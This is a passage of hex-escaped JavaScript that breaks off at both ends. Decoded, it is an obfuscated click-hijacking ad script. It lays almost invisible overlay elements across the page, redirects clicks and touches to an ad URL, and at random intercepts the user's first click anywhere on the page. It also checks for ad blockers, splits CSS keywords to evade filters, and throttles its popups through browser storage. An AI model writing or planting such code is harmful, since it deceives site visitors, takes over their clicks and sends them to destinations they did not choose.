2\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x